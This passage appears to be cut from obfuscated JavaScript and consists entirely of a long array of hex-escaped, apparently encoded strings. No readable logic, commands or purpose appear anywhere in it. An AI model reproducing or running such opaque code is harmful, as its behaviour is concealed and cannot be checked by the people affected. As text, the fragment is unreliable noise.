57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\x65\x35\x41\x38\x6b\x2b\x57\x52\x53\x31\x79\x57\x68\x64\x4a\x47\x71','\x57\x50\x52\x63\x4d\x53\x6f\x53\x57\x51\x79','\x64\x73\x6e\x4d\x74\x57','\x57\x52\x70\x63\x54\x38\x6f\x71\x44\x4e\x39\x69\x57\x34\x4b','\x44\x53\x6f\x41\x61\x77\x72\x55\x43\x30\x6e\x47\x66\x76\x69','\x57\x36\x75\x45\x7a\x6d\x6b\x75\x7a\x43\x6b\x73\x70\x47\x65\x52\x69\x71','\x57\x50\x65\x54\x57\x51\x57\x57\x57\x51\x4a\x64\x4b\x43\x6b\x33\x75\x53\x6f\x75\x57\x34\x38','\x57\x34\x30\x6a\x71\x47\x62\x46\x45\x6d\x6f\x75\x57\x51\x30\x34\x57\x36\x43','\x70\x71\x5a\x63\x50\x43\x6f\x6f\x57\x52\x2f\x64\x54\x59\x38\x67','\x6a\x64\x31\x6b\x6a\x61','\x45\x53\x6b\x37\x45\x59\x61','\x68\x43\x6b\x4b\x6d\x62\x4e\x64\x4a\x38\x6b\x62\x57\x51\x48\x4c\x57\x36\x37\x64\x53\x47','\x70\x6d\x6b\x6e\x41\x53\x6f\x6a','\x57\x37\x37\x63\x54\x32\x75\x6c','\x57\x35\x35\x78\x57\x35\x5a\x63\x54\x61','\x57\x36\x54\x38\x64\x4b\x39\x73\x77\x6d\x6b\x4f\x57\x51\x74\x63\x4d\x47\x65','\x67\x43\x6b\x45\x66\x43\x6b\x56','\x57\x50\x6d\x33\x57\x36\x65\x5a\x57\x36\x64\x64\x4c\x58\x61\x32\x57\x36\x64\x64\x55\x57','\x42\x53\x6f\x58\x57\x35\x6c\x64\x50\x6d\x6b\x4d\x57\x34\x34\x35\x57\x4f\x2f\x64\x49\x6d\x6f\x6d','\x57\x37\x52\x64\x55\x64\x61','\x57\x36\x50\x70\x57\x50\x42\x63\x47\x58\x34\x6a\x69\x6d\x6b\x31\x66\x4d\x34','\x57\x35\x47\x53\x57\x4f\x2f\x63\x4c\x71','\x74\x53\x6b\x35\x57\x51\x52\x63\x55\x43\x6f\x4a\x74\x4c\x31\x37\x57\x51\x4a\x64\x4e\x47','\x57\x37\x66\x38\x57\x52\x61\x35\x57\x4f\x33\x64\x53\x38\x6b\x61\x43\x53\x6f\x52\x57\x34\x38','\x57\x51\x33\x63\x50\x6d\x6b\x6e\x57\x51\x4f','\x57\x50\x38\x2f\x57\x50\x52\x63\x4a\x49\x65\x4d\x6b\x53\x6f\x79\x43\x71','\x57\x52\x78\x63\x4b\x4a\x69\x70','\x57\x37\x42\x63\x4a\x4b\x65\x35','\x79\x38\x6b\x39\x73\x38\x6f\x65\x7a\x6d\x6b\x55\x66\x58\x42\x63\x54\x61\x47','\x6e\x38\x6f\x70\x71\x53\x6f\x54\x76\x43\x6b\x69\x57\x4f\x46\x64\x54\x53\x6b\x76\x6a\x47','\x57\x35\x2f\x64\x4a\x72\x62\x4a\x57\x37\x6a\x58\x71\x57\x70\x64\x4a\x78\x65','\x57\x4f\x65\x57\x57\x4f\x2f\x64\x4d\x77\x4c\x4c\x70\x6d\x6b\x76\x6d\x4d\x75','\x57\x51\x52\x63\x55\x53\x6f\x41\x57\x4f\x31\x6e\x57\x35\x78\x63\x4e\x6d\x6b\x64\x57\x52\x37\x63\x54\x61','\x76\x43\x6b\x5a\x63\x43\x6b\x45\x64\x4c\x4f','\x57\x37\x33\x64\x50\x43\x6f\x7a\x68\x6d\x6f\x76\x57\x51\x48\x45\x44\x61','\x57\x36\x46\x64\x51\x53\x6f\x6d\x78\x65\x4b\x30\x57\x50\x68\x63\x4b\x33\x6c\x63\x4b\x47','\x46\x53\x6f\x48\x43\x53\x6f\x53\x78\x43\x6b\x50\x76\x73\x46\x63\x54\x68\x6d','\x67\x38\x6f\x56\x57\x34\x68\x64\x4e\x53\x6b\x66\x57\x52\x44\x32\x57\x50\x4c\x58\x57\x50\x38','\x7a\x48\x33\x64\x49\x53\x6b\x73\x57\x52\x50\x78\x57\x4f\x33\x64\x55\x47\x76\x61','\x57\x4f\x4e\x64\x49\x78\x7a\x7a','\x79\x30\x33\x64\x53\x38\x6b\x38\x57\x52\x48\x65','\x6f\x53\x6b\x73\x57\x51\x39\x43\x74\x62\x54\x61\x57\x51\x39\x68\x66\x61','\x62\x43\x6f\x2b\x72\x4a\x43','\x57\x50\x7a\x62\x6c\x47','\x57\x34\x5a\x63\x50\x30\x50\x38\x70\x75\x70\x63\x4b\x74\x64\x63\x4b\x4b\x79','\x57\x37\x54\x4d\x57\x34\x52\x63\x51\x57','\x69\x53\x6b\x52\x57\x35\x2f\x63\x4d\x43\x6b\x6a\x76\x47','\x6d\x38\x6b\x2b\x67\x61\x61\x41\x68\x64\x50\x64','\x57\x51\x4a\x64\x4d\x53\x6f\x64\x57\x50\x4a\x63\x4b\x53\x6f\x62\x76\x65\x64\x64\x52\x73\x75','\x6c\x67\x52\x63\x51\x74\x74\x63\x48\x53\x6b\x4d\x57\x51\x53\x78\x41\x43\x6b\x72','\x6b\x38\x6f\x4d\x57\x50\x35\x5a\x74\x71\x6d','\x57\x35\x68\x63\x4d\x61\x2f\x63\x48\x47','\x57\x51\x31\x52\x41\x78\x43','\x41\x43\x6b\x4f\x57\x37\x64\x64\x4e\x38\x6f\x77\x43\x61\x57\x48\x57\x4f\x78\x64\x56\x71','\x57\x4f\x35\x69\x62\x43\x6f\x6b\x6e\x43\x6f\x64\x57\x50\x52\x64\x50\x75\x42\x63\x4a\x71','\x45\x53\x6b\x68\x57\x37\x37\x64\x56\x53\x6f\x68\x74\x71\x30\x58\x57\x52\x79','\x57\x4f\x39\x48\x57\x51\x48\x4f','\x57\x37\x47\x6c\x57\x34\x61\x31\x57\x52\x56\x64\x4f\x62\x79\x56\x57\x50\x46\x64\x49\x71','\x57\x35\x4e\x63\x4c\x4b\x79\x49\x6e\x67\x65','\x68\x38\x6b\x4e\x70\x6d\x6b\x53\x57\x36\x68\x63\x53\x53\x6b\x72\x64\x57','\x75\x4b\x5a\x64\x4b\x6d\x6b\x66\x57\x34\x65\x6d\x57\x4f\x70\x64\x4f\x59\x79\x74','\x57\x52\x62\x55\x7a\x38\x6f\x35','\x57\x37\x52\x63\x55\x67\x69\x2f','\x57\x34\x2f\x64\x4d\x53\x6f\x66\x57\x50\x4a\x64\x56\x61','\x57\x52\x78\x64\x47\x38\x6f\x2b','\x57\x35\x46\x63\x49\x4d\x35\x6c\x68\x4c\x74\x63\x53\x66\x69','\x46\x43\x6b\x74\x46\x6d\x6f\x67\x74\x43\x6b\x38\x6e\x47','\x57\x51\x76\x43\x65\x53\x6f\x51\x63\x43\x6f\x6e\x57\x4f\x4a\x64\x48\x61','\x65\x38\x6b\x52\x57\x50\x6e\x61\x6b\x64\x44\x57\x57\x52\x50\x64\x6b\x57','\x42\x53\x6f\x4b\x66\x75\x4f\x69\x77\x74\x4c\x75\x77\x6d\x6b\x47','\x57\x50\x6e\x72\x57\x36\x39\x56\x57\x34\x5a\x64\x51\x72\x72\x52\x57\x36\x64\x63\x4e\x47','\x57\x35\x39\x4b\x62\x53\x6b\x46\x57\x4f\x71\x58\x63\x47\x2f\x64\x4a\x73\x43','\x57\x35\x53\x4b\x78\x75\x66\x31\x79\x53\x6f\x33\x57\x51\x70\x63\x4d\x58\x47','\x77\x53\x6f\x53\x77\x38\x6f\x64\x7a\x38\x6f\x57\x64\x47\x56\x63\x54\x61\x4b','\x68\x53\x6f\x47\x57\x36\x61\x47','\x64\x6d\x6b\x72\x77\x38\x6f\x4d','\x57\x34\x48\x7a\x64\x4c\x47','\x63\x38\x6b\x42\x73\x38\x6f\x67','\x57\x36\x30\x4d\x6b\x65\x56\x63\x53\x6d\x6f\x45\x77\x61\x64\x63\x50\x38\x6b\x32','\x6e\x43\x6f\x58\x71\x59\x57','\x46\x53\x6b\x61\x72\x38\x6f\x37','\x57\x37\x5a\x64\x55\x63\x34\x71\x57\x34\x34\x46\x72\x74\x4a\x64\x56\x4b\x79','\x57\x37\x6c\x64\x52\x75\x72\x4b','\x63\x6d\x6b\x55\x41\x43\x6f\x70','\x73\x32\x6c\x63\x54\x53\x6f\x32\x6c\x6d\x6b\x63\x57\x4f\x37\x63\x48\x43\x6b\x75\x57\x36\x34','\x70\x71\x56\x63\x49\x66\x53','\x6b\x38\x6b\x62\x57\x37\x30\x4e\x44\x48\x44\x6c\x57\x50\x66\x61\x65\x57','\x57\x51\x56\x64\x53\x43\x6f\x6d\x57\x50\x33\x63\x4c\x53\x6f\x49\x78\x77\x46\x64\x4b\x61\x61','\x57\x51\x6e\x59\x6b\x6d\x6f\x30\x57\x52\x58\x41\x57\x52\x31\x68','\x57\x52\x4a\x64\x4d\x47\x53\x43\x57\x36\x62\x62\x78\x64\x43','\x70\x43\x6b\x52\x44\x6d\x6b\x68\x57\x35\x33\x64\x51\x43\x6b\x5a\x6c\x38\x6f\x78\x6b\x71','\x68\x43\x6b\x4e\x68\x57\x33\x64\x52\x6d\x6b\x72\x57\x51\x58\x4f\x57\x37\x52\x63\x4f\x57','\x57\x34\x71\x55\x57\x52\x47\x2b\x57\x4f\x37\x64\x47\x43\x6b\x55\x43\x53\x6f\x32\x57\x37\x75','\x43\x43\x6f\x68\x62\x43\x6b\x69\x62\x4d\x75\x2f\x45\x4a\x62\x46','\x6a\x38\x6b\x53\x57\x34\x4e\x63\x4a\x53\x6f\x52\x57\x50\x35\x50\x57\x52\x31\x35\x57\x51\x53','\x76\x75\x2f\x63\x4e\x43\x6b\x50','\x57\x35\x4b\x76\x79\x43\x6b\x74','\x6f\x53\x6b\x48\x68\x38\x6f\x35\x44\x6d\x6b\x42\x57\x50\x70\x63\x52\x57\x2f\x64\x4f\x71','\x6d\x75\x50\x37\x69\x43\x6f\x49\x45\x53\x6f\x32\x6e\x61\x74\x64\x4b\x71','\x70\x6d\x6b\x73\x77\x43\x6f\x59\x79\x38\x6f\x43\x57\x51\x61','\x41\x31\x4a\x64\x47\x30\x53','\x73\x38\x6b\x31\x57\x4f\x4c\x48','\x57\x52\x70\x63\x4f\x47\x31\x4c\x57\x50\x4a\x64\x47\x61\x33\x63\x4a\x6d\x6b\x70\x57\x4f\x34','\x57\x37\x33\x64\x4d\x47\x37\x63\x49\x65\x34\x78\x57\x52\x4b\x76\x74\x74\x38','\x57\x36\x6c\x64\x50\x6d\x6f\x34\x46\x43\x6f\x73\x57\x51\x66\x4c\x6a\x65\x64\x64\x48\x71','\x57\x34\x76\x4f\x79\x58\x5a\x63\x51\x38\x6f\x6f\x74\x58\x64\x64\x4c\x53\x6f\x68','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x6c\x57\x4f\x66\x4e\x46\x57\x47','\x57\x4f\x68\x64\x55\x49\x6e\x5a\x57\x52\x75','\x64\x76\x38\x37\x72\x47','\x78\x48\x2f\x63\x51\x38\x6b\x59','\x57\x37\x39\x67\x57\x51\x4a\x63\x47\x57\x79\x4e\x69\x6d\x6b\x56\x62\x65\x71','\x57\x36\x4f\x50\x57\x4f\x56\x63\x4f\x73\x71\x6a\x69\x6d\x6f\x44','\x57\x4f\x6a\x31\x57\x34\x56\x63\x4b\x61','\x57\x50\x6d\x4f\x57\x50\x58\x69\x57\x34\x78\x64\x50\x48\x79','\x57\x51\x2f\x63\x4a\x38\x6b\x55\x57\x36\x75','\x57\x50\x37\x64\x47\x73\x43\x31\x57\x50\x54\x69\x42\x57\x4e\x63\x4d\x53\x6b\x52','\x57\x50\x6e\x74\x57\x35\x66\x56\x57\x34\x4e\x63\x56\x62\x71\x4a\x57\x36\x64\x63\x4e\x71','\x57\x34\x39\x4c\x57\x51\x33\x63\x53\x61','\x64\x53\x6b\x52\x57\x4f\x44\x68','\x6d\x72\x72\x63\x61\x61','\x57\x35\x71\x59\x74\x78\x44\x35\x73\x43\x6f\x65','\x57\x51\x48\x56\x62\x43\x6f\x6b\x6e\x53\x6f\x39\x57\x50\x52\x64\x56\x33\x6c\x63\x56\x71','\x57\x50\x6e\x53\x6e\x6d\x6f\x51','\x6b\x38\x6b\x7a\x78\x71','\x41\x43\x6b\x4f\x65\x43\x6f\x6c\x75\x43\x6b\x58\x57\x52\x5a\x63\x56\x5a\x4e\x64\x4e\x47','\x57\x4f\x74\x63\x53\x72\x58\x6d','\x46\x6d\x6b\x66\x57\x36\x53','\x67\x4c\x52\x63\x4b\x4b\x38\x4a\x57\x34\x64\x63\x4b\x53\x6b\x75\x57\x52\x75\x31','\x57\x36\x6c\x64\x50\x6d\x6f\x75\x6b\x43\x6f\x50\x57\x51\x66\x48\x76\x33\x6c\x63\x51\x47','\x57\x50\x79\x55\x42\x43\x6f\x62\x57\x4f\x75\x31\x7a\x49\x53','\x73\x6d\x6b\x48\x43\x43\x6b\x42\x57\x36\x70\x63\x51\x53\x6f\x79\x6f\x38\x6f\x77\x6a\x71','\x57\x35\x5a\x64\x52\x43\x6f\x65\x6c\x53\x6f\x5a\x57\x37\x72\x4c\x76\x68\x68\x63\x53\x71','\x57\x51\x58\x48\x57\x34\x37\x63\x52\x64\x74\x63\x50\x43\x6b\x72\x57\x52\x61','\x62\x6d\x6f\x32\x57\x35\x43','\x42\x6d\x6b\x7a\x57\x50\x6d\x45\x57\x50\x68\x64\x4c\x38\x6b\x72\x57\x52\x71\x4f\x75\x61','\x57\x34\x54\x71\x57\x50\x33\x64\x4e\x5a\x4f\x35\x69\x43\x6b\x75','\x57\x52\x2f\x63\x54\x47\x57\x52\x57\x50\x58\x63\x42\x63\x6c\x63\x47\x38\x6b\x69','\x57\x35\x5a\x64\x4a\x78\x31\x76\x57\x34\x58\x67\x41\x71\x64\x63\x52\x38\x6b\x77\x57\x51\x68\x64\x54\x71','\x7a\x53\x6b\x64\x46\x53\x6f\x54','\x57\x51\x62\x2f\x67\x43\x6b\x6b\x57\x37\x62\x46\x57\x51\x76\x7a\x73\x53\x6f\x43','\x57\x35\x6d\x75\x77\x6d\x6b\x32\x6b\x38\x6b\x43\x62\x57\x6d\x6e\x69\x61','\x68\x53\x6f\x4c\x57\x34\x42\x63\x51\x53\x6b\x62\x71\x31\x56\x64\x4b\x38\x6f\x4b\x7a\x57','\x6e\x38\x6f\x2b\x62\x4b\x34','\x41\x73\x50\x46\x71\x6d\x6f\x59\x57\x50\x56\x64\x4c\x6d\x6b\x4c\x7a\x53\x6f\x65','\x57\x36\x4f\x52\x57\x52\x52\x63\x4a\x61\x6a\x2f\x45\x53\x6b\x46\x65\x4c\x57','\x42\x6d\x6b\x42\x57\x4f\x71\x2f\x57\x52\x42\x64\x53\x6d\x6f\x67\x57\x52\x75','\x78\x4b\x70\x63\x4a\x61\x33\x63\x4f\x53\x6b\x75\x57\x4f\x53','\x67\x4c\x61\x72\x78\x43\x6f\x6c\x76\x38\x6b\x44\x62\x32\x50\x36','\x62\x64\x62\x39\x79\x71','\x57\x52\x7a\x50\x6d\x38\x6f\x4a','\x57\x51\x79\x75\x57\x34\x76\x56\x57\x34\x4e\x64\x4e\x74\x57\x48\x57\x36\x64\x64\x55\x47','\x63\x43\x6f\x71\x57\x34\x70\x63\x56\x53\x6f\x77\x57\x50\x39\x55\x57\x4f\x30','\x69\x53\x6f\x59\x57\x36\x78\x63\x50\x71','\x57\x35\x33\x64\x4c\x31\x37\x63\x50\x57','\x57\x51\x78\x63\x4b\x47\x37\x63\x47\x4d\x31\x6b\x57\x37\x79\x59\x44\x47\x57','\x57\x50\x43\x55\x78\x6d\x6f\x46','\x57\x35\x2f\x63\x51\x5a\x48\x70\x57\x37\x4c\x48\x72\x33\x30','\x57\x4f\x56\x64\x4c\x75\x56\x64\x53\x71','\x44\x66\x56\x64\x4e\x53\x6b\x77','\x64\x4c\x79\x6f\x78\x57','\x63\x64\x6c\x63\x4f\x6d\x6b\x41\x57\x52\x2f\x63\x51\x58\x61\x4b','\x57\x50\x68\x64\x56\x67\x35\x57','\x57\x34\x54\x37\x79\x75\x68\x64\x55\x38\x6f\x6c\x76\x72\x78\x64\x49\x38\x6b\x67','\x57\x51\x58\x44\x57\x37\x37\x63\x48\x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x